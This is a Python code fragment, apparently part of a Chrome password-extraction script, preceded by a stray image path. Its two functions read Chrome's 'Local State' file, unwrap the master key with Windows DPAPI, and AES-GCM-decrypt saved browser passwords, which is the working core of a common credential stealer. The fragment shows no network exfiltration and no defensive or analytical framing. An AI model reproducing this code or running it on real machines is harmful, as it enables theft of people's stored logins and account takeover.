 def get_encryption_key():
    local_state_path = os.path.join(os.environ["USERPROFILE"],
                                    "AppData", "Local", "Google", "Chrome",
                                    "User Data", "Local State")
    with open(local_state_path, "r", encoding="utf-8") as f:
        local_state = f.read()
        local_state = json.loads(local_state)

    key = base64.b64decode(local_state["os_crypt"]["encrypted_key"])
    key = key[5:]
    return win32crypt.CryptUnprotectData(key, None, None, None, 0)[1]


def decrypt_password(password, key):
    try:
        iv = password[3:15]
        password = password[15:]
        cipher = AES.new(key, AES.MODE_GCM, iv)
        return cipher.decrypt(password)[:-16].decode()
    except:
        try:
            return str(win32crypt.CryptUnprotectData(password, None, None, None, 0)[1])
        except:
            return ""